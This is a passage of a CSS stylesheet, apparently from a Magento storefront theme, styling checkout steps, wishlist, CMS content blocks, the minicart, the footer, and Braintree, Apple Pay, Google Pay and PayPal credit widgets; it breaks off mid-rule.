.page-layout-checkout .checkout-payment-method .field-select-billing,
.page-layout-checkout .checkout-payment-method .billing-address-form {
  max-width: none;
}
.page-layout-checkout .checkout-payment-method .payment-method + .payment-method .payment-method-title,
.page-layout-checkout .checkout-payment-method .payment-option-title {
  border: 0;
}
.page-layout-checkout .checkout-payment-method .payment-methods {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .opc-payment {
  margin-bottom: 20px;
}
.page-layout-checkout .checkout-payment-method .payment-method-title {
  padding: 12px 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content .ccard > .field.cvv > .control {
  padding-right: 0;
}
.page-layout-checkout .checkout-payment-method .ccard .fields > .year {
  padding: 0;
  padding-left: 5px;
}
.page-layout-checkout .checkout-payment-method .payment-option {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title {
  padding: 5px 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title .action-toggle::after {
  margin: 0 0 3px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content {
  padding: 5px 5px 10px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount input[type="text"] {
  height: 32px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  margin: 0 0 0 5px;
  border-radius: 6px;
}
.page-layout-checkout .checkout-agreements .checkout-agreement {
  margin: 0 0 7px;
}
.checkout-index-index .address.fieldset {
  display: block;
}
#delivery-method-selector .action.selected {
  color: #ffffff;
  background: #ff963b;
}
.page-layout-checkout .opc-wrapper .shipping-address-item::before {
  display: none;
}
.page-layout-checkout .methods-shipping {
  border: 0;
}
.page-layout-checkout .methods-shipping .actions-toolbar {
  margin-top: 15px;
}
.page-layout-checkout .checkout-shipping-method .step-content {
  margin: 0;
}
.page-layout-checkout .table-checkout-shipping-method tbody td {
  border: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.page-layout-checkout .swissup-delivery-date {
  max-width: none;
}
.page-layout-checkout .subscription > .field > label {
  display: none;
}
.page-layout-checkout .opc-estimated-wrapper {
  border-color: #f2f5f7;
  background: #fdfdfd;
  margin: -21px -15px 15px;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  border: 0;
  margin: 0;
  padding: 0 0 15px;
  font-size: 2.6rem;
}
.page-layout-checkout .opc-wrapper .step-title {
  border: 0;
}
.page-layout-checkout .modal-popup {
  pointer-events: auto;
}
.page-layout-checkout .modal-inner-wrap,
.page-layout-checkout .modal-popup.modal-slide .modal-inner-wrap[class] {
  background: #ffffff;
}
.page-layout-checkout .modal-popup .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .authentication-wrapper .action-auth-toggle,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:active,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:focus {
  color: #006bb4;
}
.page-layout-checkout .authentication-wrapper {
  margin-top: -72px;
}
.wishlist-index-index .box-tocart .field.qty input {
  padding: 5px 10px;
  max-width: 45px;
}
.wishlist-index-index .box-tocart .field.qty label {
  width: auto;
  min-height: 20px;
}
.wishlist-index-index .products-grid.wishlist .product-item-actions {
  text-align: left;
  opacity: 1;
  position: static;
}
.wishlist-index-index .products-grid.wishlist .product-item-comment {
  padding: 5px 8px;
}
.wishlist-index-index .products-grid.wishlist .product-item .price-box {
  display: block;
}
.product.data.items.collapsed > [name=prev]::before,
.product.data.items.collapsed > [name=next]::after {
  width: 10px;
  background-size: auto 100%;
  background-position: center;
  background-repeat: no-repeat;
}
.product.data.items.collapsed > [name=prev]::before {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.product.data.items.collapsed > [name=next]::after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.products-list .prolabels-wrapper {
  display: table-cell;
  vertical-align: top;
  border: solid transparent;
  border-width: 0 30px 30px 0;
}
.products-list .prolabels-wrapper .product-item-photo {
  display: block;
  padding: 0;
  width: auto;
}
.swiper-slide > a:focus-visible {
  outline-offset: -4px;
}
.block-carousel .block-content .swiper-container,
.argento-swiper-wrapper .products-grid {
  padding: 0 30px;
}
.block-carousel .block-content .swiper-container::before,
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::before,
.argento-swiper-wrapper .products-grid::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 2;
  background: #ffffff;
  width: 30px;
}
.block-carousel .block-content .swiper-container::before,
.argento-swiper-wrapper .products-grid::before {
  left: 0;
}
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::after {
  right: 0;
}
.argento-swiper-wrapper .products-grid {
  position: relative;
}
.argento-swiper-wrapper .products-grid:not(.swiper-container) .product-item:not(:first-child) {
  display: none;
}
.argento-swiper-wrapper .products-grid .product-item {
  margin: 0;
}
.argento-swiper-wrapper .products-grid .product-item-details :last-child {
  margin-bottom: 0;
}
.sidebar .block-wishlist .product-items .product-item {
  margin: 0 0 25px;
}
.sidebar .block-wishlist .product-items .product-item:last-child {
  margin: 0 0 15px;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo {
  margin: 0 10px 0 0;
  float: left;
}
.block-wishlist .product-items .product-item-photo img {
  height: auto !important;
}
.captcha-image:after {
  clear: both;
  content: '';
  display: table;
}
.captcha-image .captcha-img {
  float: left;
}
.captcha-image .captcha-reload {
  border-radius: 50%;
  padding: 0;
  vertical-align: top;
  transform: translateX(-100%);
  display: inline-block;
  text-decoration: none;
}
.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.captcha-image .captcha-reload:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: inherit;
  content: '\f021';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.captcha-image .captcha-reload:hover:before {
  color: inherit;
}
.captcha-image .captcha-reload:active:before {
  color: inherit;
}
.captcha-image .captcha-reload::before {
  width: 14px;
  height: 14px;
  padding: 3px;
}
.element .bg-yellow {
  background-color: #FCE0B3;
}
.element .bg-mint {
  background-color: #D2ECE6;
}
.element .bg-lavender {
  background-color: #DFE2F0;
}
.element .bg-blue {
  background-color: #286EF1;
}
.element .bg-green {
  background-color: #42CA49;
}
.element .bg-orange {
  background-color: #FF6601;
}
.cms-elements {
  background: #fff;
}
.cms-elements .page-main {
  max-width: none;
}
.cms-elements .contents {
  padding-top: 30px;
}
.cms-elements .jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.cms-elements section.jumbotron .container > .title {
  margin-bottom: 2em;
}
.cms-elements .code {
  display: none;
  margin-top: 2em;
  background: #f4f4f4;
  border: 1px solid #ddd;
  border-left: 3px solid #F23630;
  color: #666;
  page-break-inside: avoid;
  font-family: monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  word-wrap: break-word;
  white-space: pre-wrap;
  direction: ltr;
}
.image-block.element {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.image-block.element .info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
.image-block.element .info .label {
  padding: 3px 12px;
  font-size: 1.4rem;
  text-transform: uppercase;
  color: #000000;
  background: transparent;
}
.image-block.element .info h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 600;
}
.image-block.element .info h2.heading strong {
  font-weight: 600;
}
.image-block.element .info p.text {
  color: #000000;
  font-size: 18px;
  margin-bottom: 2em;
}
.image-block.element .info .action.primary {
  display: inline-block;
  padding: 18px 20px;
  font-size: 1.6rem;
  letter-spacing: normal;
}
.image-block.element .picture {
  text-align: center;
  margin: 0 0 2em 0;
}
.background-divider.element {
  position: relative;
}
.background-divider.element > img {
  display: block;
}
.background-divider.element .content {
  padding: 10px;
  color: #ffffff;
  background: transparent;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
}
.background-divider.element .content .label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 3px 12px;
  display: inline-block;
  color: #000000;
  background: transparent;
}
.background-divider.element .content .block-title {
  margin-bottom: 20px;
}
.background-divider.element .content .block-title,
.background-divider.element .content .block-title [role="heading"] {
  font-weight: 600;
}
.background-divider.element .content .block-title [role="heading"] {
  font-size: 2.8rem;
}
.background-divider.element .content .block-title [role="heading"]::after {
  margin-left: auto;
  margin-right: auto;
}
.background-divider.element .content .block-title .subtitle {
  font-size: 2rem;
  font-weight: 600;
}
.background-divider.element .content .action {
  border-radius: 6px;
  text-decoration: none;
  background-image: none;
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 18px 20px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.background-divider.element .content .action:hover,
.background-divider.element .content .action:active,
.background-divider.element .content .action:focus {
  text-decoration: none;
}
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.background-divider.element .content .action:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small {
  display: flex;
  flex-direction: column;
}
.element.icon-text-small .description {
  background-repeat: no-repeat;
}
.element.icon-text-small .description h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.element.icon-text-small .description h2.heading strong {
  background-size: contain;
  word-break: normal;
}
.element.icon-text-small .description p.text {
  font-size: 18px;
  margin-bottom: 2em;
}
.element.icon-text-small .description .action.primary {
  background-image: none;
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
  padding: 12px 25px;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.element.icon-text-small .description .action.primary:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.element.icon-text-small .description .action.primary.disabled,
.element.icon-text-small .description .action.primary[disabled],
fieldset[disabled] .element.icon-text-small .description .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.element.icon-text-small .description .action.primary:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.element.icon-text-small .icons {
  display: flex;
  flex-wrap: wrap;
  padding: 2em;
}
.element.icon-text-small .icons .item {
  display: flex;
  margin: 20px 2px;
}
.element.icon-text-small .icons .item .icon {
  display: flex;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  margin-right: 20px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
}
.element.icon-text-small .icons .item .info h4 {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 1rem;
  text-transform: none;
}
.element.icon-text-big {
  display: flex;
  flex-direction: column;
  background-color: #ffffff;
}
.element.icon-text-big .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  margin-bottom: 2em;
  border-radius: 4px;
}
.element.icon-text-big .item .icon {
  display: flex;
  width: 126px;
  height: 126px;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: center;
  flex-shrink: 0;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.06);
}
.element.icon-text-big .item .icon img {
  height: 64px;
  width: auto;
}
.element.icon-text-big .item .info {
  text-align: center;
}
.element.icon-text-big .item .info h3 {
  font-size: 24px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .content {
  display: flex;
  flex-direction: column;
}
.element.icon-text-top .block-title {
  text-align: center;
}
.element.icon-text-top .block-title .heading::after {
  margin-left: auto;
  margin-right: auto;
}
.element.icon-text-top .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  border-radius: 4px;
  margin-bottom: 2em;
}
.element.icon-text-top .item .icon {
  display: flex;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: center;
  flex-shrink: 0;
  background-size: auto;
}
.element.icon-text-top .item .info {
  text-align: center;
}
.element.icon-text-top .item .info h3 {
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .item .info .text {
  color: false;
}
.element.brands-slider .block-title strong {
  text-transform: none;
}
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-prev,
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-next {
  border: none;
}
.element.product-info {
  padding: 20px 0;
}
.element.product-info .block-highlight {
  border: none;
  box-shadow: none;
}
.element.product-info .products-list .product-item-actions,
.element.product-info .products-list .product-item-description {
  display: block;
}
.element.product-info .product-item-info {
  display: flex;
  flex-direction: column;
}
.element.product-info .product-item-info > div,
.element.product-info .product-item-info > .product-item-photo {
  border: none;
  width: auto;
}
.element.product-info .action.more,
.element.product-info .swatch-attribute,
.element.product-info .products-list .item .product.actions .actions-secondary {
  display: none;
}
.element.product-info .product-item-description,
.element.product-info .product-item-description p {
  font-size: 1.8rem;
}
.element.product-info .product-item-details {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-bottom: 70px;
}
.element.product-info .product-item-actions {
  position: absolute;
  bottom: 0;
}
.element.product-info .product-item .price-box {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.element.product-info .product-item .price-box,
.element.product-info .product-item .price-box .special-price {
  order: 10;
}
.element.product-info .product-item .price-box .price-label {
  display: none;
}
.element.product-info .product-item .price-box .price-from .price-label,
.element.product-info .product-item .price-box .price-to .price-label {
  display: inline;
}
.element.product-info .product-item .price-box .price {
  font-size: 3.2rem;
  font-weight: 600;
}
.element.product-info .product-item .price-box .old-price .price {
  font-size: 1.8rem;
  text-decoration: line-through;
  text-decoration-thickness: 2px;
}
.element.product-info .product-item .price-box .old-price::after {
  display: none;
}
.element.product-info .product-item .tocart {
  font-size: 1.6rem;
}
.element.products-grid .block,
.element.products-slider .block {
  border: none;
  box-shadow: none;
}
.element.products-grid .block-title,
.element.products-slider .block-title {
  text-align: left;
}
.element.products-grid .block-title [role="heading"]::after,
.element.products-slider .block-title [role="heading"]::after {
  display: none;
}
.element.products-slider .block-title strong::after {
  margin-left: auto;
  margin-right: auto;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover {
  padding-bottom: 200px;
  margin-bottom: -200px;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-prev,
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-next {
  border: none;
  top: calc(50% - (200px - 20px) / 2);
}
.element.bio {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  padding-top: 50px;
}
.element.bio .item {
  border-radius: 4px;
  margin-bottom: 60px;
}
.element.bio .item .wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  box-sizing: border-box;
  align-items: center;
  padding: 3%;
}
.element.bio .item .wrapper img.image {
  object-fit: scale-down;
}
.element.bio .item .wrapper .title {
  font-size: 24px;
  margin-bottom: 1rem;
  margin-top: 3.5rem;
}
.element.bio .item .wrapper .subtitle {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 2rem;
}
.element.bio .item .wrapper .info {
  padding: 5px 30px 30px;
  text-align: center;
}
.element.pricing .block-title .heading {
  font-size: 3rem;
  text-align: center;
  font-weight: normal;
}
.element.pricing .block-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  padding: 1em;
}
.element.pricing .price-block {
  box-sizing: border-box;
  width: 100%;
  background-color: #FFF;
  text-align: center;
  margin-bottom: 20px;
}
.element.pricing .price-block.popular {
  border: 2px solid;
  padding-top: 0;
}
.element.pricing .price-block.popular::before {
  content: attr(data-popular);
  color: #FFF;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  display: inline-block;
}
.element.pricing .price-block .title {
  line-height: 230%;
  width: 100%;
  display: block;
  margin: 0 0 15px 0;
}
.element.pricing .price-block .price {
  font-weight: 600;
}
.element.pricing .price-block .price strong {
  font-weight: 600;
  font-size: 48px;
}
.element.pricing .price-block .price span {
  font-size: 16px;
}
.element.pricing .price-block ul.conditions {
  padding: 0;
}
.element.pricing .price-block ul.conditions li {
  list-style: none;
  list-style-position: inside;
  padding: 0 !important;
  text-indent: 0 !important;
}
.element.news .block-title {
  text-align: center;
}
.element.news .content {
  padding: 2em 1em 0;
}
.element.news .content .post-list {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}
.element.news .content .post-list li.item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
}
.element.news .content .post-list li.item .post-image {
  width: 95%;
  margin: 0 auto;
  text-align: center;
}
.element.news .content .post-list li.item .post-content {
  padding: 15px;
  width: 80%;
}
.element.news .content .post-list li.item .post-content .post-tag {
  font-size: 12px;
  padding: 3px 8px;
  text-transform: uppercase;
  line-height: 140%;
}
.element.news .content .post-list li.item .post-content h2 a {
  font-weight: 600;
  font-size: 24px;
  line-height: 160%;
  text-decoration: none;
}
.element.news .content .post-list li.item .post-content h2::after {
  display: none;
}
.element.news .content .post-list li.item .post-content .short-description {
  font-size: 16px;
  line-height: 160%;
  margin-bottom: 1.5em;
}
.element.news .content .post-list li.item .post-content .read-more-link {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  display: flex;
  align-items: flex-start;
}
.element.news .content .post-list li.item .post-content .read-more-link::after {
  margin-left: 15px;
}
.element.news .content .post-list li.item::before {
  display: none;
}
.element .testimonials-slider .content-heading {
  text-align: left;
}
.element .testimonials-slider .content-heading,
.element .testimonials-slider .content-heading .title {
  position: relative;
}
.element .testimonials-slider .block-content figure.testimonial {
  padding: 135px 46px 35px;
  margin: 70px 0 50px;
}
.element .testimonials-slider .block-content figure.testimonial::before {
  content: '';
  position: absolute;
  left: 10px;
  right: 10px;
  top: 0;
  bottom: 0;
}
.element .testimonials-slider .block-content figure.testimonial img,
.element .testimonials-slider .block-content figure.testimonial .author {
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.element .testimonials-slider .block-content figure.testimonial img {
  position: absolute;
  margin: 0;
  top: -30px;
  transform: translateX(-50%);
}
.element .testimonials-slider .block-content figure.testimonial .author {
  top: 65px;
  bottom: auto;
  padding: 0;
  text-align: center;
}
.element .testimonials-slider .block-content figure.testimonial .author,
.element .testimonials-slider .block-content figure.testimonial .author .author-name {
  text-transform: none;
}
.element .testimonials-slider .block-content figure.testimonial .author .author-name {
  font-size: 1.6rem;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .author p {
  color: #7A8FA3;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings {
  float: none;
  padding: 0;
  margin: 0 auto 10px;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings .label {
  display: none;
}
.element .testimonials-slider .block-content figure.testimonial blockquote {
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
  border-radius: 4px;
  text-align: center;
  font-size: 1.8rem;
  filter: none;
  -webkit-filter: none;
  padding: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .arrow,
.element .testimonials-slider .block-content figure.testimonial blockquote::before,
.element .testimonials-slider .block-content figure.testimonial blockquote::after {
  display: none;
}
.element .testimonials-slider .block-content .swiper-button-prev,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-next {
  bottom: 0;
  top: auto;
  left: calc(50% - 46px - 12px);
}
.element .testimonials-slider .block-content .swiper-button-next,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-prev {
  bottom: 0;
  top: auto;
  left: calc(50% + 12px);
}
.element.testimonial-single .content-heading {
  display: none;
}
.cd-cart footer .checkout,
.cd-cart footer .checkout:hover {
  background: #ff963b;
}
.argento-noisy-strip,
.page-header .panel.wrapper,
.footer-toolbar-top {
  background-image: url(../images/noisy_texture.png);
  background-color: #f2f2f2;
  box-shadow: 0 -5px 10px -5px rgba(0, 0, 0, 0.15) inset;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .argento-noisy-strip,
  .page-header .panel.wrapper,
  .footer-toolbar-top {
    background-size: 25px 25px;
  }
}
.sidebar .action.tocart {
  border-radius: 6px;
}
.page-header .panel.wrapper {
  border: none;
}
.minicart-wrapper .action.showcart:before {
  content: '';
  content: none;
}
.minicart-wrapper .action.showcart.active:before {
  content: '';
  content: none;
}
.minicart-wrapper .action.showcart {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 30px;
  color: #757575;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:after {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:after {
  color: #757575;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 30px;
  color: #757575;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:after {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:after {
  color: #757575;
}
.page-footer {
  border-top: 1px solid #e3e3e3;
  background-color: #ffffff;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #f1f1f1 0, #ffffff 60%);
  background-image: linear-gradient(to bottom, #f1f1f1 0, #ffffff 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#ffffff', GradientType=0);
}
.footer-toolbar-top {
  border-top: 1px solid #ffffff;
}
.footer-toolbar .block.newsletter {
  margin: 0;
  float: left;
}
.footer-toolbar .social-icons {
  float: right;
  margin-top: 2px;
}
.footer.content .links.item {
  padding: 5px;
}
.block-promo .block-title {
  box-shadow: 0 -8px 15px -10px rgba(0, 0, 0, 0.1) inset;
  color: #d96708;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container {
  padding-bottom: 35px;
  box-shadow: 0 8px 10px -10px rgba(0, 0, 0, 0.2);
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .easyslide-description {
  color: #7a7a7a;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .easyslide-description-bottom {
  bottom: -33px;
  padding: 8px 10px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination {
  text-align: right;
  padding-right: 10px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullet-active {
  background-color: #525252;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullets {
  bottom: 5px;
}
.cms-index-index .placeholder-argento_essence_home_top .easybanner-banner {
  margin-bottom: 10px;
}
.cms-index-index .placeholder-argento_essence_home_top .easybanner-banner:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .easycatalogimg {
  border: 1px solid #cfe2f1;
}
.cms-index-index .column.main .easycatalogimg-grid li.item {
  padding: 0 10px;
  border: 1px dashed #cfe2f1;
  border-width: 0 0 0 1px;
}
.cms-index-index .column.main .easycatalogimg-grid li.item:first-child {
  border: none;
}
.cms-index-index .column.main .easycatalogimg-grid .parent-category a {
  color: #444;
}
.cms-index-index .sidebar .highlight-list .product-item-info {
  text-align: center;
}
.data.items .data.item.content .block-highlight .block-content {
  border: 0;
  padding: 0;
}
.data.items .data.item.content .block-highlight .block-content .actions-toolbar {
  border: 0;
  margin: 0;
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
